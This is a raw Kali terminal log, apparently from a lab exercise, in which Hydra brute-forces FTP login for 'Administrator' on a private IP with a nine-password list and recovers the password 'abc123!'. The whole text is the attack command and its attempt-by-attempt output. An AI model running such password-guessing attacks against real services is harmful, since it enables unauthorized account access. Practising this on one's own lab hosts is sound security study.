 root@kali:~/桌面# hydra -l Administrator -P 1.txt -t 5 -vV ftp://172.16.101.190
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Kali Linux
list.txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-15 20:36:26
[DATA] max 5 tasks per 1 server, overall 5 tasks, 9 login tries (l:1/p:9), ~2 tries per task
[DATA] attacking ftp://172.16.101.190:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "123" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "123456" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "toor" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "root" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "abc123" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "000000" - 6 of 9 [child 0] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "name" - 7 of 9 [child 1] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "abc123!" - 8 of 9 [child 2] (0/0)
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "abc123456" - 9 of 9 [child 3] (0/0)
[STATUS] attack finished for 172.16.101.190 (waiting for children to complete tests)
[21][ftp] host: 172.16.101.190 login: Administrator password: abc123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-15 20:36:27
root@kali:~/桌面#